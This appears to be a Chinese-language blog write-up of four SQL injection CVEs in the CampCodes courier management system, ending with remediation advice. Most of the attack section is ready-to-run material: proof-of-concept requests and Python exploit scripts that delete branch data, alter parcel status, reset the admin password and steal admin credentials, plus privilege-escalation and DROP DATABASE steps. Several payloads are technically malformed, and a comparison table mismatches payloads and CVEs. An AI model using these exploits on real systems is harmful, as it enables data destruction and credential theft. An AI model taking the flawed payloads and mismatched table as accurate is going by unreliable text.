情境导入

CamPcodes快递管理系统(以下简称“Camp系统”)是一款广泛用于中小型物流企业的业务管理工具

核心功能:

✅ 运单追踪 | ✅ 包裹管理 | ✅ 用户权限 | ✅ 网点调度

技术架构:

• 前端:PHP动态页面(用户交互)

• 后端:MySQL数据库(数据存储)

• 通信协议:HTTP明文传输(无加密)

安全隐患:

2025年7月26日,阿里云披露其4个核心文件存在高危漏洞,攻击者可:

1. 通过恶意URL直接操作数据库

2. 绕过身份认证获取管理员权限

3. 篡改物流数据制造混乱

4. 删除核心业务数据导致系统瘫痪

漏洞全景图

|

漏洞编号 |

文件名 |

业务场景 |

攻击入口 |

潜在危害 |

技术难度 |

|

CVE-2025-8190 |

PRINT_PDETS.PHP |

运单打印 |

URL参数 |

客户隐私泄露 |

★★☆ |

|

CVE-2025-8189 |

Edit_user.php |

用户管理 |

URL参数 |

管理员权限窃取 |

★★★☆ |

|

CVE-2025-8187 |

Edit_parcel.php |

包裹状态更新 |

URL参数 |

物流数据篡改 |

★★★☆ |

|

CVE-2025-8186 |

Edit_branch.php |

网点管理 |

URL参数 |

调度系统瘫痪 |

★★★☆ |

漏洞信息可视化:

CVE-2025-8186(EDIT_BRANCH.PHP SQL注入)

POC(验证漏洞存在性)

目标:通过构造恶意参数ID,验证数据库是否返回异常数据(如所有网点信息)。

请求示例:

GET /edit_branch.php?ID=1' OR 1=1-- HTTP/1.1

Host: target.com

User-Agent: Mozilla/5.0

预期响应:

页面返回所有网点信息(如地址、坐标),或数据库报错,确认漏洞存在。

EXP(网点数据删除利用代码)

目标:通过注入DELETE语句删除所有网点数据(假设branches表无外键约束)。

Python脚本示例:

import requests

target_url = "http://target.com/edit_branch.php"

# 构造恶意payload:删除所有网点数据

payload = "1' DELETE FROM branches--"

response = requests.get(f"{target_url}?ID={payload}")

if "Records deleted successfully" in response.text:

print("网点数据删除成功!系统调度功能瘫痪。")

else:

print("网点数据删除失败。")

CVE-2025-8187(EDIT_PARCEL.PHP SQL注入)

POC(验证漏洞存在性)

目标:通过构造恶意参数ID,验证数据库是否返回异常数据(如所有包裹状态)。

请求示例:

GET /edit_parcel.php?ID=1' OR 1=1-- HTTP/1.1

Host: target.com

User-Agent: Mozilla/5.0

预期响应:

页面返回所有包裹状态(如“已签收”“运输中”),或数据库报错,确认漏洞存在。

EXP(物流数据篡改利用代码)

目标:通过注入UPDATE语句将未签收包裹标记为已签收(假设parcels表有status字段)。

Python脚本:

import requests

target_url = "http://target.com/edit_parcel.php"

# 构造恶意payload:将包裹ID=100的状态改为“已签收”

payload = "1' UPDATE parcels SET status='已签收' WHERE id=100--"

response = requests.get(f"{target_url}?ID={payload}")

if "Status updated to 已签收" in response.text:

print("物流数据篡改成功!包裹100被标记为已签收。")

else:

print("物流数据篡改失败。")

CVE-2025-8189(EDIT_USER.PHP SQL注入)

POC(验证漏洞存在性)

目标:通过构造恶意参数ID,验证数据库是否返回异常数据(如所有用户信息)。

请求示例:

GET /edit_user.php?ID=1' OR 1=1-- HTTP/1.1

Host: target.com

User-Agent: Mozilla/5.0

预期响应:

页面返回所有用户信息(如姓名、邮箱),或数据库报错,确认漏洞存在。

EXP(权限提升利用代码)

目标:通过注入UPDATE语句修改管理员密码(假设users表有password字段)。

Python脚本:

import requests

target_url = "http://target.com/edit_user.php"

# 构造恶意payload:将管理员密码修改为"hack123"

payload = "1' UPDATE users SET password='hack123' WHERE id=1--"

response = requests.get(f"{target_url}?ID={payload}")

if "Password updated successfully" in response.text:

print("权限提升成功!管理员密码已修改为hack123。")

else:

print("权限提升失败。")

CVE-2025-8190(PRINT_PDETS.PHP SQL注入)

POC(验证漏洞存在性)

目标:通过构造恶意参数ids,验证数据库是否返回异常数据(如所有包裹详情)。

请求示例(使用curl或浏览器访问):

GET /print_pdets.php?ids=1' OR 1=1-- HTTP/1.1

Host: target.com

User-Agent: Mozilla/5.0

预期响应:

若漏洞存在,页面会返回所有包裹详情(而非单个包裹),或数据库报错信息(如You have an error in your SQL syntax),说明ids参数未过滤,存在SQL注入。

EXP(数据窃取利用代码)

目标:通过UNION SELECT窃取管理员账号密码(假设数据库有admins表)。

Python脚本:

import requests

target_url = "http://target.com/print_pdets.php"

# 构造恶意payload:窃取admins表的username和password

payload = "1' UNION SELECT username, password FROM admins--"

response = requests.get(f"{target_url}?ids={payload}")

if "admin" in response.text and "password" in response.text:

print("漏洞利用成功!管理员凭证已泄露:")

print(response.text)

else:

print("漏洞利用失败或无目标表。")

漏洞解剖

1. 共性缺陷:SQL注入的"四宗罪"

所有漏洞均源于用户输入未过滤,攻击者可通过构造恶意URL直接操作数据库。

2. 技术原理

1. 输入验证缺失:未对GET/POST参数做任何过滤

2. 拼接SQL语句:直接将用户输入嵌入SQL字符串

3. 缺乏参数化处理:未使用预编译语句(Prepared Statement)

3. 漏洞对比

|

漏洞编号 |

注入点 |

恶意参数示例 |

数据库操作类型 |

|

CVE-8190 |

ids |

1' OR 1=1-- |

查询篡改 |

|

CVE-8189 |

ID |

1' UNION SELECT... |

数据窃取 |

|

CVE-8187 |

ID |

1' DELETE FROM... |

数据删除 |

|

CVE-8186 |

ID |

1' AND 1=2 UNION... |

逻辑绕过 |

攻击演练(实战模拟)





攻击链推演流程

1. 漏洞探测(手工测试)

工具:Burp Suite Repeater

步骤:

1. 拦截正常请求:PRINT_PDETS.PHP?ids=123

2. 修改参数:ids=123'

3. 观察响应:

• 返回所有运单 → 存在注入

• 报错信息含SQL语法 → 可联合查询

2. 数据窃取(UNION注入)

EXP代码:

import requests

url = "http://target.com/PRINT_PDETS.PHP"

payload = {"ids": "1' UNION SELECT username, password FROM admins--"}

response = requests.get(url, params=payload)

if "admin" in response.text:

print("管理员密码窃取成功!")

3. 权限提升(提权技巧)

关键操作:

1. 通过Edit_user.php注入UPDATE语句:

UPDATE users SET role='admin' WHERE username='attacker'

2.利用新权限访问敏感接口

4. 业务破坏(完整性/可用性破坏)

攻击者通过其他漏洞进一步扩大影响:

• 针对CVE-2025-8187(EDIT_PARCEL.php):

构造请求EDIT_PARCEL.php?ID=1' UPDATE parcels SET status='已签收' WHERE id=100--,将未签收包裹标记为已签收,引发客户投诉。

• 针对CVE-2025-8186(EDIT_BRANCH.php):

构造请求EDIT_BRANCH.php?ID=1' DELETE FROM branches--,删除所有网点数据,导致配送路线混乱。

5. 系统接管(可用性破坏)

若数据库权限未限制,攻击者可执行DROP DATABASE campcodes_db;(如通过CVE-2025-8186的DELETE语句扩展),删除整个数据库,导致系统瘫痪。

攻击总流程图:

修复指南(解决方案)

1. 参数化查询

// PDO预编译示例

$stmt = $pdo->prepare("SELECT * FROM users WHERE id = :id");

$stmt->execute(['id' => $_GET['id']]);

2. 输入过滤

// 使用FILTER_SANITIZE函数

$safe_id = filter_var($_GET['id'], FILTER_SANITIZE_NUMBER_INT);

3. 权限隔离

-- 创建受限数据库账号

CREATE USER 'webuser'@'%' IDENTIFIED BY 'password';

GRANT SELECT ON campdb.* TO 'webuser'@'%';

防御体系

[应用层] WAF拦截 → [代码层] 参数化查询 → [数据库层] 最小权限 → [监控层] 实时审计

总结启示

1. 输入即威胁:任何用户可控输入都必须过滤

2. 修复成本曲线:早期发现漏洞修复成本比后期低90%

3. 防御叠加效应:WAF+参数化查询+日志审计形成有效防护网

行动号召:

立即使用https://www.aliyun.com/product/vulnerability-scanning进行免费检测!

版权声明与原创承诺

本文所有文字、实验方法及技术分析均为 本人原创作品,受《中华人民共和国著作权法》保护。未经本人书面授权,禁止任何形式的转载、摘编或商业化使用。

道德与法律约束

文中涉及的网络安全技术研究均遵循 合法合规原则:

1️⃣ 所有渗透测试仅针对 本地授权靶机环境

2️⃣ 技术演示均在 获得书面授权的模拟平台 完成

3️⃣ 坚决抵制任何未授权渗透行为

技术资料获取

如需完整实验代码、工具配置详解及靶机搭建指南:

👉 请关注微信公众号 「零日破晓」

后台回复关键词 【博客资源】 获取独家技术文档包

法律追责提示

对于任何:

✖️ 盗用文章内容

✖️ 未授权转载

✖️ 恶意篡改原创声明

本人保留法律追究权利。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?